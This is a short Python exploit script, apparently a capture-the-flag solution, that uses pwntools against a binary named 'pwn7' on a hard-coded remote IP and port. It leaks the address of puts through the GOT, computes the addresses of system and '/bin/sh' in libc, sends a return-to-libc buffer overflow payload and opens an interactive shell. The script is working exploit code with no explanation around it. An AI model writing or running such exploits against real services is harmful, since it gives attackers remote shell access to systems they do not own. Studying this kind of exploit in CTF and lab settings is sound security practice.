 from pwn import *
#context.log_level = 'debug'
#p = process('./pwn7')
p = remote('128.199.220.74', 10007)
p_elf = ELF('pwn7')
libc_elf = ELF('libc.so.6_pwn7')
################ First ######################
p.recvuntil('-\n')
puts_got_addr = p_elf.got['puts']
main_entry = 0x80484a5
payload = p32(puts_got_addr) + 'a'*16
payload += p32(main_entry)
p.sendline(payload)
puts_entry = int(p.recvline(False), 16)
############### Done ########################
puts_offset = libc_elf.symbols['puts']
system_offset = libc_elf.symbols['system']
binsh_offset = list(libc_elf.search('/bin/sh'))[0]
system_entry = puts_entry - (puts_offset - system_offset)
binsh_addr = puts_entry - (puts_offset - binsh_offset)
payload = p32(puts_got_addr) + 'a'*16
payload += p32(system_entry) + 'a'*4
payload += p32(binsh_addr)
################ Second ####################
p.sendline(payload)
p.recvline()
p.interactive()